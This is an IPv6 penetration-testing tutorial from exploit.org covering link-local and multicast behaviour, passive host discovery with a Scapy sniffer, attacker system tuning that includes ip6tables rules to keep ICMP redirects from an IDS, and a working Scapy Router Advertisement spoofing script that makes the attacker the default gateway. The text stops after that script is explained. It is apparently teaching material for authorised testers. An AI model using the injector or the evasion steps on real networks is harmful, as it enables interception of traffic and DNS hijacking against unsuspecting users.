Legless: IPv6 Penetration Testing
IPv6 security has recently become a pressing issue. In this article, I will discuss attacks on IPv6 and methods of protection.

Caster - Legless

Genre: Offensive
Label: exploit.org
Release Date: 20 July 2025
Language: English

Performed by: Caster
Written by: Magama Bazarov
Mastered by: Magama Bazarov
Cover Edit: Magama Bazarov
Table of Contents
Intro
IPv6 is still far from being implemented everywhere, but most modern operating systems have IPv6 enabled by default. In corporate networks, this often leads to hidden vulnerabilities: even if only IPv4 is used, Windows systems prefer IPv6 by default and periodically request IPv6 settings.
Attackers can exploit the trust-based nature of IPv6 protocols to launch attacks within a local network. Spoofing attacks are particularly dangerous, where an attacker impersonates a legitimate network node or inserts fake packets for the purpose of MITM and/or DNS spoofing within a local network.
Disclaimer
This article is of an introductory nature and is intended solely for information security specialists conducting testing within the framework of concluded contracts. The author and the editorial staff are not liable for any damage caused by the use of the information presented. The distribution of malware, disruption of systems and confidentiality of correspondence is a violation of the law and may result in criminal liability.
IPv6 Intro
Each network device with IPv6 enabled automatically receives a link-local address from the fe80::/10 range.
This address is formed independently of the presence of DHCPv6 or a global prefix and is mandatory for the operation of all key lower-level protocols: SLAAC (Stateless Address Autoconfiguration), NDP, RA, RS, and others.
Link-local addresses are only valid within a single L2 segment and are not routed beyond it. However, within the segment, they are the primary identifiers for nodes in IPv6 service traffic.
In all ICMPv6 packets, including RA and NA, the sender must use only its link-local address as the source address. This means that:
- DHCPv6 servers, routers, clients, and attacking devices exchange messages using
fe80::/10; - Any machine receiving RA or NA will record the link-local address as the source of the route, gateway, or DNS server;
- An attacker who knows their fe80:: can spoof the RA, substitute themselves as the gateway or DNS without knowing the global prefix.
In addition, SLAAC uses RA packets from the router, which specify the global IPv6 address prefix. A client that receives this RA from a source with a link-local address will consider this source to be a router if the packet passes the basic parameter check.
Thus, the link-local address in IPv6 is a mandatory L2 identifier, knowledge of which is necessary for most spoofing attacks within a local network. Obtaining and forging it does not require administrator rights on the target machine.
Multicast
In IPv4 networks, broadcast traffic was used to detect hosts within a segment. For example, ARP requests, NetBIOS-NS, and others. In the case of IPv6, broadcast was abolished and replaced by multicast groups. That is, instead of sending network packets to all hosts in a row, hosts now listen to specific groups, depending on their role and context.
ff02::1 - “All-nodes multicast address”, an address for all nodes in the local segment. In fact, any device with IPv6 enabled is automatically subscribed to this group. If IPv6 is active on a computer, it must accept this address. The following are sent using ff02::1
- ICMPv6 Echo Request
- Router Advertisement (ICMPv6,
type=134)
ff02::2 - “All-Routers Multicast Address”, the address for all routers in the local segment. Used for specific requests such as Router Solicitation. Devices that perform IPv6 router functions are required to accept packets sent to this address. The use of the ff02::2 address by routers is mandatory for the correct operation of ICMPv6 Router Solicitation (type 133), which is sent by end stations during SLAAC (Stateless Address Autoconfiguration) or when obtaining information about network routes.
Addresses ff02::/16 are reserved for link-local multicast. Remember that they are never routed outside the L2 segment. Also, the use of these addresses as Multicast is regulated in RFC 4291, Section: 2.7.1The multicast delivery mechanism is a fundamental feature on which the operation of autoconfiguration, neighbor discovery, and routing protocols depends. In IPv6 networks, every device with an active IPv6 stack automatically processes certain multicast addresses at the L2 segment level. This is required for the operation of basic IPv6 protocols such as NDP, SLAAC, and ICMPv6.
For example:
- All nodes process packets addressed to
ff02::1(all end hosts); - Devices acting as routers process packets on
ff02::2(all routers).
This mechanism allows an attacker to interact with all hosts or routers on the local network at once, even without knowing their addresses. This is used in:
- Gathering information about the network;
- Attacks related to false RA (Router Advertisement)
- DNS hijacking via RDNSS
Network Scheme

The network for demonstrating attacks will look as follows. It is small, but sufficient for demonstrating attacks in this article.
It is worth noting that the prefix 2001:db8::/64 is allocated for the network, meaning that clients obtain their addresses using SLAAC.
| Host | Interface | IPv6 Address |
|---|---|---|
| R1 (Cisco IOS) | GigabitEthernet 0/0 | 2001:DB8::1/64 |
| R1 (Cisco IOS) | Loopback0 | 4000::1 |
| Attacker (Kali Linux) | eth0 | Prefix: 2001:DB8::/64 link-local: fe80:250:ff:fe00:100 |
| F30 (Windows 10) | Ethernet0 | Prefix: 2001:DB8::/64 |
| F31 (Windows 10) | Ethernet0 | Prefix: 2001:DB8::/64 |
| F32 (Windows 10) | Ethernet0 | Prefix: 2001:DB8::/64 |
| F33 (Windows 10) | Ethernet0 | Prefix: 2001:DB8::/64 |
| F34 (Windows 10) | Ethernet0 | Prefix: 2001:DB8::/64 |
NDP Sniffing
This is actually an extremely useful technique for gathering information about IPv6 networks. Of course, we can use Multicast Ping on ff02::1 and ff02::2 to detect hosts and routers, but this technique is quite noisy and very easy to detect. And hosts may not always respond with a Reply packet, as it can be easily filtered by FW or even HIPS/HBF.
A much more interesting method is passive host detection, which is done by analyzing traffic on the air. That is, only by analyzing the air can you gather information about the segment. We can listen only to key protocols within NDP, SLAAC, DHCPv6, and MLD to identify active hosts and understand how the network is structured.
When passively collecting information in an IPv6 segment, it is worth focusing on intercepting specific types of packets, because they are the most valuable for understanding the network structure and the presence of active hosts. Most basic protocols, from autoconfiguration to address resolution, communicate via multicast, which means that the entire process can be observed simply by listening to the traffic in the segment.
| Protocol / Packet Type | Direction | Impact |
|---|---|---|
| ICMPv6 RS (Router Solicitation) | The host queries the routers in the segment | Identification of new devices requesting configuration |
| ICMPv6 RA (Router Advertisement) | The router sends out information about prefixes and flags | Obtaining data on prefixes, RDNSS, routes, M/O flags |
| ICMPv6 NS (Neighbor Solicitation) | Neighbor MAC address request or DAD check | Detection of active hosts and their link-local addresses |
| ICMPv6 NA (Neighbor Advertisement) | The response to NS indicates the MAC address | Association of IPv6 addresses with MAC, presence confirmation |
| ICMPv6 DAD (Duplicate Address Detection) | Sending NS from ::, checking the uniqueness of an IPv6 address |
Identification of new IPv6 addresses during the auto-configuration phase |
| DHCPv6 (Solicit, Advertise, ...) | Request/distribution of parameters from DHCP servers | Detect DHCPv6 servers, track client activity and received settings |
| MLD (Multicast Listener Discovery) | Announcement about subscriptions to multicast groups | Passivation of devices, even if they do not initiate explicit traffic |
Unlike IPv4, where aggressive ARP scanning was the norm, active scanning of /64 networks in IPv6 is simply pointless as it takes a long time. Therefore, only monitoring ICMPv6, DHCPv6, and MLD gives us a positive impact. For example:
- RA (Router Advertisement) analysis reveals active routers and prefix configurations;
- Neighbor Solicitation/Advertisement allows us to link MAC and IPv6 addresses on the local network, even if the devices do not interact externally;
- DAD packets are often sent first when a device is turned on, giving us an early detection point;
- Through DHCPv6, we can see who is requesting configurations and who is responding;
- MLD can highlight “sleeping” devices that do not send anything to the network but are subscribed to certain groups.
Custom Sniffer
You can automate the process of analyzing such traffic using a small Python script with Scapy:
#!/usr/bin/env python3

from scapy.all import *
from scapy.layers.dhcp6 import *
from datetime import datetime
from colorama import Fore, Style, init
import argparse

init(autoreset=True)

DHCP6_TYPES = {
    DHCP6_Solicit: "Solicit",
    DHCP6_Advertise: "Advertise",
    DHCP6_Request: "Request",
    DHCP6_Reply: "Reply",
    DHCP6_Renew: "Renew",
    DHCP6_Rebind: "Rebind",
    DHCP6_RelayForward: "Relay-Forward",
    DHCP6_RelayReply: "Relay-Reply"
}

ICMP6_TYPES = {
    ICMPv6ND_RS:         ("ICMPv6 - Router Solicitation", Fore.CYAN),
    ICMPv6ND_RA:         ("ICMPv6 - Router Advertisement", Fore.GREEN),
    ICMPv6ND_NS:         ("ICMPv6 - Neighbor Solicitation", Fore.BLUE),
    ICMPv6ND_NA:         ("ICMPv6 - Neighbor Advertisement", Fore.MAGENTA),
    ICMPv6ND_Redirect:   ("ICMPv6 - Redirect", Fore.LIGHTRED_EX),
    ICMPv6MLReport:      ("ICMPv6 - MLD Report", Fore.LIGHTCYAN_EX),
    ICMPv6MLReport2:     ("ICMPv6 - MLD Report", Fore.LIGHTCYAN_EX),
    ICMPv6MLDone:        ("ICMPv6 - MLD Done", Fore.LIGHTCYAN_EX),
    ICMPv6EchoRequest:   ("ICMPv6 - Echo Request", Fore.LIGHTBLACK_EX),
    ICMPv6EchoReply:     ("ICMPv6 - Echo Reply", Fore.LIGHTBLACK_EX)
}

def handle(pkt):
    eth_src = pkt[Ether].src if Ether in pkt else "?"
    eth_dst = pkt[Ether].dst if Ether in pkt else "?"
    ip6_src = pkt[IPv6].src if IPv6 in pkt else "?"
    ip6_dst = pkt[IPv6].dst if IPv6 in pkt else "?"

    # ICMPv6 Detection
    for proto, (desc, color) in ICMP6_TYPES.items():
        if proto in pkt:
            break
    else:
        # DHCPv6 Detection
        if UDP in pkt and pkt[UDP].dport == 547:
            for dhcp_type, name in DHCP6_TYPES.items():
                if dhcp_type in pkt:
                    desc = f"DHCPv6 - {name}"
                    color = Fore.YELLOW
                    break
            else:
                return
        else:
            return

    print(color + f"[{datetime.now().strftime('%H:%M:%S')}] {desc}")
    print(f"{Style.DIM}  MAC  {eth_src} -> {eth_dst}")
    print(f"{Style.DIM}  IPv6 {ip6_src} -> {ip6_dst}")
    print(Style.RESET_ALL + "-" * 60)

if __name__ == "__main__":
    parser = argparse.ArgumentParser(description="IPv6 NDP & DHCPv6 Sniffer")
    parser.add_argument("-i", "--interface", required=True, help="Interface to sniff on")
    parser.add_argument("-t", "--time", type=int, default=0, help="Sniff duration (0 = infinite)")
    args = parser.parse_args()

    print(Fore.LIGHTWHITE_EX + f"[*] Sniffing on {args.interface} for {args.time or '∞'} seconds...\n")
    sniff(iface=args.interface, prn=handle, timeout=args.time or None, store=0)
The purpose of this sniffer is to passively listen to key IPv6 protocols such as NDP, MLD, and DHCPv6, and display useful information about network nodes, including MAC addresses, IPv6 addresses, and message types. The sniffer works as follows:
- Interface selection: the user specifies the network interface (
-i eth0) from which traffic will be captured. You can also set a time limit (-t 60) or leave the listening mode indefinite (default); - Packet processing: for each passing packet, the
handle_packet()function is called, which checks its contents for the types of messages we are interested in; - Traffic type determination: the sniffer distinguishes between the following messages:
- ICMPv6 Neighbor Discovery (RS, RA, NS, NA, Redirect);
- ICMPv6 MLD (Multicast Listener Discovery);
- DHCPv6 (Solicit, Advertise, Reply, etc.)
- Data extraction: the following is extracted from each packet:
- MAC address of the sender and recipient;
- IPv6 source and destination addresses.
- DHCPv6 parsing: unlike ICMPv6, DHCPv6 requires the type to be determined by the embedded message (Solicit, Advertise, etc.), so a separate function
parse_dhcpv6()is used.
Example
Here is an example of a real sniffer output at the moment of analyzing traffic in a local IPv6 segment:
~:$ sudo python3 sniffer.py -i eth0 -t 500 
The screenshot shows how the sniffer captures key IPv6 packets in real time. Each of them is of interest to an attacker:
- DHCPv6 Solicit - the client searches for a DHCPv6 server, which opens up the possibility of spoofing it and sending malicious parameters (DNS, routes).
- Router Solicitation (RS) - the device requests RA, which means it is vulnerable to RA Spoofing and attacks via Router Preference
- Neighbor Advertisement (NA) - participation in NDP exchange allows spoofing attacks and traffic interception.
- MLD Report - reveals which multicast groups the client participates in, which helps to build a network topology and identify active devices.
Thus, using simple traffic analysis, you can collect data about the network without resorting to active scanning or mcast ping.
System Tuning
In order for the machine to effectively perform RA spoofing, RDNSS injection, or DHCPv6 spoofing, it is necessary to disable or modify the behavior of system IPv6 options that may interfere or cause conflicts in advance. This is especially important if the attack is not carried out from Kali, but from a base Debian/Ubuntu system.
:~$ sudo ip link set dev eth0 promisc
:~$ sudo sysctl -w net.ipv6.conf.all.accept_ra=0
:~$ sudo sysctl -w net.ipv6.conf.default.accept_ra=0
:~$ sudo sysctl -w net.ipv6.conf.all.accept_redirects=0
:~$ sudo modprobe nf_conntrack
ICMP Redirect
During attacks, your machine may start sending ICMP Redirect packets, which will be detected by IDS. To prevent this from happening:
:~$ sudo sysctl -w net.ipv6.conf.all.accept_redirects=0
:~$ sudo ip6tables -A INPUT -p ipv6-icmp --icmpv6-type redirect -j DROP
:~$ sudo ip6tables -A OUTPUT -p ipv6-icmp --icmpv6-type redirect -j DROP
Load
:~$ sudo sysctl -w fs.file-max=100000
:~$ sudo sysctl -w net.core.somaxconn=65535
:~$ sudo sysctl -w net.core.netdev_max_backlog=65536
:~$ sudo sysctl -w net.ipv4.tcp_fin_timeout=15
:~$ sudo sysctl -w net.ipv4.tcp_tw_reuse=1
:~$ sudo sysctl -w net.ipv4.tcp_max_tw_buckets=65536
What this does:
netdev_max_backlog: increases the queue for receiving packets;somaxconn: increases the length of the TCP connection queue;tcp_tw_*: helps the system release TIME-WAIT sockets faster;file-max: prevents the system from hitting the open file limit when there are a large number of connections.
TCP Window Scaling
If MITM is associated with TCP proxying (for example, if you are intercepting HTTPS or SMB), an increased TCP window can speed up transmission:
:~$ sudo sysctl -w net.ipv4.tcp_window_scaling=1

RA Spoofing
An RA Spoofing attack involves an attacker sending fake Router Advertisement packets to the local segment, pretending to be a router. This allows them to introduce a false IPv6 prefix and impose themselves as the default gateway for all hosts. Even if the network appears to use only IPv4, almost all modern operating systems.
The most important parameter to consider when dealing with RA Spoofing is routerlifetime. This parameter tells the host how many seconds to consider the RA sender a valid router. If you specify routerlifetime=0, the host will delete the route through this node. If you specify, say, routerlifetime=1800, it will accept the attacker as the default gateway for the next 30 minutes.
The higher the lifetime, the longer you remain in the victim's routing table. Does a pentester need this? I don't think so. The risk of DoS with MITM is already high, so the attacker needs to be careful.
Flags
ICMPv6 RA packets contain two control flags:
- M (Managed Address Configuration): If set, the host must use DHCPv6 to obtain an IPv6 address;
- O (Other configuration): If set, the host must use DHCPv6 only to obtain parameters not related to the address (e.g., DNS).
The flag combination determines the client's behavior:
| M Flag | O Flag | Behaviour |
|---|---|---|
| 0 | 0 | SLAAC (only RA) |
| 0 | 1 | SLAAC + DHCPv6 (only options like DNS) |
| 1 | 0 | DHCPv6 |
| 1 | 1 | DHCPv6 + possibly SLAAC |
This is critical for assessing the attack surface:
When M=0, O=0 → DHCPv6 packets are not required, and an attack is only possible via RA or RDNSS;
When M=1, O=1 → the network is vulnerable to DHCPv6 spoofing (e.g., via mitm6).
Analyzing the flag values in RA is key to choosing an attack vector.
Injector
The script for carrying out the attack will look as follows:
#!/usr/bin/env python3

from scapy.all import *
import argparse

def main():
    parser = argparse.ArgumentParser()
    parser.add_argument("-i", "--interface", required=True, help="Network interface (e.g., eth0)")
    parser.add_argument("-m", "--mac", required=True, help="Spoofed MAC address to include in the RA")
    parser.add_argument("--llip", required=True, help="Your link-local IPv6 address")
    parser.add_argument("-l", "--lifetime", type=int, default=1800, help="Router Lifetime in seconds (default: 1800)")
    parser.add_argument("--interval", type=int, default=5, help="Interval between packets (default: 5 seconds)")
    parser.add_argument("--revert", action="store_true", help="Send RA with router lifetime = 0 to remove route")

    args = parser.parse_args()

    lifetime = 0 if args.revert else args.lifetime

    ra = IPv6(src=args.llip, dst="ff02::1", hlim=255) / \
         ICMPv6ND_RA(routerlifetime=lifetime) / \
         ICMPv6NDOptSrcLLAddr(lladdr=args.mac)

    mode = "REVERT" if args.revert else "SPOOF"
    print(f"[+] Sending {mode} RA on {args.interface}")
    print(f"    Source LL IP: {args.llip}")
    print(f"    MAC:          {args.mac}")
    print(f"    Lifetime:     {lifetime}s")
    print(f"    Interval:     {args.interval}s")

    send(ra, iface=args.interface, loop=1, inter=args.interval)

if __name__ == "__main__":
    main()
This script implements a basic RA spoofing attack. The script forges a Router Advertisement packet, which is used to indicate a fake default gateway to victims on the local network.
--interface- this is the network interface through which the RA packet will be sent;--mac- MAC address specified in the Source Link-Layer Address option;--llip- the attacker specifies the link-local IPv6 address that will be the source of the RA;--lifetime- default route lifetime (Router Lifetime);--interval- the attacker specifies the interval between RA transmissions (in seconds);--revert- reverts all changes;routerlifetime=0allows the attacker to remove their address as the default gateway on the target hosts.
